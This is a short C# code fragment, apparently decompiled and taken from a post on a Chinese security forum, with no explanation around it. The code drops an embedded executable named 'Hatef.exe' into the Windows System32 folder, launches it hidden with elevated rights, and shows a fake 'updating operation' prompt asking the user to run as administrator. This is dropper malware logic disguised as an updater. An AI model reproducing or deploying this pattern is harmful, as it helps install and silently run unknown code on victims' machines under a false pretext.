 try
{
string text = "Hatef.exe";
string text2 = Path.GetPathRoot(Environment.SystemDirectory) + "Windows\\System32\\" + text;
bool flag = File.Exists(text2);
if (flag)
{
File.Delete(text2);
}
Assembly executingAssembly = Assembly.GetExecutingAssembly();
Stream manifestResourceStream = executingAssembly.GetManifestResourceStream(base.GetType(), text);
MemoryStream memoryStream = new MemoryStream();
manifestResourceStream.CopyTo(memoryStream);
byte[] bytes = memoryStream.ToArray();
File.WriteAllBytes(text2, bytes);
ProcessStartInfo startInfo = new ProcessStartInfo
{
FileName = text2,
Verb = "runas",
Arguments = "ConfirmDeleteFiles",
RedirectStandardOutput = true,
RedirectStandardError = true,
UseShellExecute = false,
CreateNoWindow = true
};
Process process = new Process
{
StartInfo = startInfo
};
process.Start();
}
catch (Exception ex)
{
bool flag2 = ex.Message.Contains("Access to the path");
if (flag2)
{
string text3 = "To run the updating operation, run the program with administrator";
text3 += "\r\n Run as administrator";
DialogResult dialogResult = MessageBox.Show(this, text3, "warning", MessageBoxButtons.OK, MessageBoxIcon.Exclamation,
MessageBoxDefaultButton.Button1, MessageBoxOptions.RightAlign);
}
else
{
MessageBox.Show("EX:" + ex.Message);
}
}
先知社区